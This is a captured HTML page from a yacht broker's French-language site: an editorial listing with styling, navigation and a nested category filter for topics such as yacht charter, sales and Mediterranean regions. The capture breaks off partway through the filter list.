

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/fr/editorial/all?cat=87
body_size: 16999
content:
<!DOCTYPE html>
<html lang="fr" data-version="33641.0.0.0" data-page-type="BurgessYachts.EditorialListing" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>More editorial | Burgess</title>
<meta name="description" content="">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="More editorial | Burgess" >
<meta name="twitter:description" content="" >
<meta property="og:title" content="More editorial | Burgess">
<meta property="og:description" content="">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/fr/editorial/all?cat=87">

    <style nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 40px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;width:auto;height:40px;margin:-7px 0}.s-head__m-logo{color:inherit;height:40px;width:60px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.e-grid{display:grid;gap:40px 20px;grid-template-columns:1fr 1fr;margin:0 auto 58px;padding:0 20px}@media(min-width: 750px){.e-grid{grid-template-columns:1fr 1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.e-grid{gap:60px 30px;grid-template-columns:1fr 1fr 1fr 1fr;margin:0 auto 78px;max-width:1400px;padding:0 40px}}.e-grid .e-card{width:auto}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}/*# sourceMappingURL=editorial-listing.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=02y6wjwHge4i696rjxLjIlBrnmIHqRPoyzm9oXqWtUk" nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=33641.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="20e40ac7-f32f-4972-9904-8f646a2f5f38">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="33641" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Ouvrir la navigation principale" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/fr/charter-a-yacht" class="s-head-nav__link s-head__sd">Location</a>
            <a href="/fr/buy-a-yacht" class="s-head-nav__link s-head__sd"> Achat</a>
            <a href="/fr/sell-a-yacht" class="s-head-nav__link s-head__sd">Vente</a>
            <a href="" class="s-head-nav__link s-head__sd">Construction</a>
            <a href="/fr/yacht-owner-services" class="s-head-nav__link s-head__sd">Gestion</a>
    </nav>
    <a href="/fr" class="s-head__logo" aria-label="Acc&#xE9;der &#xE0; la page d&#x27;accueil.">
        <svg class="s-head__m-logo">
            <use href="#svg-logo-50"></use>
        </svg>
        <svg class="s-head__d-logo">
            <use href="#svg-logo-50-hor"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/fr" title="Acc&#xE9;der &#xE0; mon compte">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/fr/contact-us" title="Acc&#xE9;der &#xE0; la page de demande">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Ouvrir le panneau de recherche" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/fr/" class="s-head-nav__link s-head__sd">Mon compte</a>
            <a href="/fr/contact-us" class="s-head-nav__link s-head__sd">Nous contacter</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/fr" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Accueil</a>
            <a href="/fr/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>&#xC9;ditorial</a>
            <span class="breadcrumbs__current">More editorial</span>
</nav>
    <div class="ph loading">
    <div class="ph__main ph__main--slim">
            <h2 class="ph__title und-title und-title--center">More editorial</h2>
    </div>
</div>


<div data-yacht-listing>
    
            

<div id="filter-menu" class="offcanvas offcanvas--right" data-offcanvas data-overlay>
    <form method="get" class="filter-form" data-filter-form>
        <button data-close="" class="filter-form__close" type="button">
            <svg class="s-head-nav-icon">
                <use href="#svg-close"></use>
            </svg>
        </button>

            <div>
                <label for="editorial-cat">Cat&#xE9;gories</label>
                <div class="multi-select multi-select--visible" data-multi-select>
                    <input type="text" class="multi-select__readonly-input" readonly Placeholder="1 s&#xE9;lectionn&#xE9;" data-multi-select-readonly>
                    <div class="multi-select__select-options" data-multi-select-options>
                        <input type="text" class="multi-select__search-input" placeholder="Rechercher"
                               data-multi-select-search-input>

                        <ul class="multi-select__options-list" data-multi-select-options-list>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-83" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-83" name="cat" value="83" >
                    &#xC0; propos de Burgess
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-84" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-84" name="cat" value="84" >
                    B Team
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-86" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-86" name="cat" value="86" >
                    Environnemental &amp; social
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-85" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-85" name="cat" value="85" >
                    Partenariat
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-80" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-80" name="cat" value="80" >
                    Construire un yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-81" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-81" name="cat" value="81" >
                    Nouvelle construction
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-82" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-82" name="cat" value="82" >
                    Services techniques
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-99" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-99" name="cat" value="99" >
                    BurgessYachtsNewBuildSales
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-58" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-58" name="cat" value="58" >
                    Acheter un yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-59" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-59" name="cat" value="59" >
                    Louer un yacht
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-65" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-65" name="cat" value="65" >
                    Aventure
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-70" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-70" name="cat" value="70" >
                    Beach club
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-67" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-67" name="cat" value="67" >
                    C&#xE9;l&#xE9;brations
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-62" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-62" name="cat" value="62" >
                    Cuisine
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-60" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-60" name="cat" value="60" >
                    Exp&#xE9;riences
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-64" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-64" name="cat" value="64" >
                    Famille
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-66" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-66" name="cat" value="66" >
                    Remise en forme  
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-71" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-71" name="cat" value="71" >
                    Novice dans le yachting
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-68" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-68" name="cat" value="68" >
                    Cin&#xE9;ma &#xE0; bord
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-69" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-69" name="cat" value="69" >
                    Romantique
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-63" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-63" name="cat" value="63" >
                    Jeux nautiques
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-61" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-61" name="cat" value="61" >
                    Bien-&#xEA;tre
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-47" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-47" name="cat" value="47" >
                    Actualit&#xE9;s
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-56" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-56" name="cat" value="56" >
                    Asie
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-57" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-57" name="cat" value="57" >
                    Yacht shows
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-51" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-51" name="cat" value="51" >
                    Offres de location
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-55" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-55" name="cat" value="55" >
                    Entreprise
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-53" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-53" name="cat" value="53" >
                    Yachts livr&#xE9;s
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-52" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-52" name="cat" value="52" >
                    &#xC9;v&#xE9;nements
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-49" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-49" name="cat" value="49" >
                    Nouveau yacht &#xE0; la location
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-48" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-48" name="cat" value="48" >
                    Nouveau yacht &#xE0; la vente
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-50" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-50" name="cat" value="50" >
                    R&#xE9;duction de prix
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-54" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-54" name="cat" value="54" >
                    Yachts vendus
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-72" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-72" name="cat" value="72" >
                    Services aux propri&#xE9;taires de yachts
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-74" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-74" name="cat" value="74" >
                    Gestion locative
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-75" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-75" name="cat" value="75" >
                    Services aux &#xE9;quipages
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-76" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-76" name="cat" value="76" >
                    Assurance
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-77" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-77" name="cat" value="77" >
                    Vendre un yacht
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-73" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-73" name="cat" value="73" >
                    Places de port
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-78" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-78" name="cat" value="78" >
                    Gestion de yachts
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-79" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-79" name="cat" value="79" >
                    Marketing des yachts
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-3" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-3" name="cat" value="3" >
                    Europe
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-4" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-4" name="cat" value="4" >
                    M&#xE9;diterrann&#xE9;e
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-12" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-12" name="cat" value="12" >
                    M&#xE9;diterran&#xE9;e orientale
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-13" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-13" name="cat" value="13" >
                    Croatie et Mont&#xE9;n&#xE9;gro
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-14" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-14" name="cat" value="14" >
                    Gr&#xE8;ce
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
